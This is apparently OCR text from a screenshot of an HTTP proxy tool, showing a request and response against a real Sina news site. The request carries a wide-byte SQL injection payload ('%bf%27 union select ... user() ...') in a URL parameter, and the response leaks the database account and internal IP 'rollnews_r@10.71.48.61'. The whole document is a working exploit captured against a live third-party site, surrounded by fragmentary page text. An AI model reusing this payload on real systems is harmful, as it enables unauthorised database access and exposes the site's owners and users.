 Request
Raw Params Headers Hex
GET /s/?cate=12345%bf%27+union+select+1,user(),3,4,5,6,7,8%23 HTTP/1.1
Referer: 123
Host: roll.sky.news.sina.com.cn
Connection: Keep-alive
Accept-Encoding: gzip,deflate
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/537.36 (KHTM
? < + >
Response
Raw Headers Hex HTML Render
sina
国内最新滚动
按标... 全部... ...
00 秒后刷新
滚动首页 ...
栏目 标题 时间
[] rollnews_r@10.71.48.61 01-01 08:00